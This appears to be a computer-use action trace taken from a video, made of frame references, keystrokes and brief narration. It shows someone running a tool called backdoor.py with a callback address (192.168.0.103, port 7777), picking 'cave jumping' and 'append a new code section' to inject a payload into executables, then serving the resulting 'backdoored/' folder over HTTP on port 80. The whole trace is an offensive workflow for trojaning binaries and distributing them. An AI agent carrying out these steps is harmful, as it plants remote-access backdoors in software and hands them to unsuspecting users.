
text(192.168)

text(.0.103)

text(-P)

text(7777)

mouse_move(590, 496)

Choose j for cave jumping at the backdoor.py selection prompt.
text(j)

key(Return)

mouse_move(262, 609)

Choose a to append a new code section, then cd into backdoored/ and list it.
text(a)

text(cd backdoored/)
text(ls)

Start python -m SimpleHTTPServer 80 in the backdoored directory.
text(python)

text(-m)

text(Simple)

text(HTTPServer 80)
